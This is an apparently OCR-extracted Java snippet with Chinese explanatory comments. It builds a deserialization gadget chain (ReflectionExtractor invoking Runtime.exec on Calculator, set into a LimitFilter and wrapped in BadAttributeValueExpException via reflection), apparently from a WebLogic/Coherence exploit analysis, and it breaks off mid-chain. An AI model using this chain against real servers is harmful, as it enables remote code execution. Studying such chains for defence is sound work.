 Runtime runtime = Runtime.getRuntime();
ReflectionExtractor reflectionExtractor = new Reflect
ionExtractor("exec",new String[]{"/System/Applications/Calculator.app
/Contents/MacOS/Calculator"});
// reflectionExtractor.extract(runtime);
LimitFilter limitFilter = new LimitFilter();
// 将reflectionExtractor赋值给this.m_comparator
limitFilter.setComparator(reflectionExtractor);
// 将runtime赋值给this.m_oAnchorTop
limitFilter.setTopAnchor(runtime);
// 这里相当于调用了ValueExtractor extractor = (ValueExtra
ctor) reflectionExtractor
// extractor.extract(runtime)
// limitFilter.toString();
BadAttributeValueExpException expException = new BadA
ttributeValueExpException(null);
// 获取私有变量值val
Field val = expException.getClass().getDeclaredField
("val");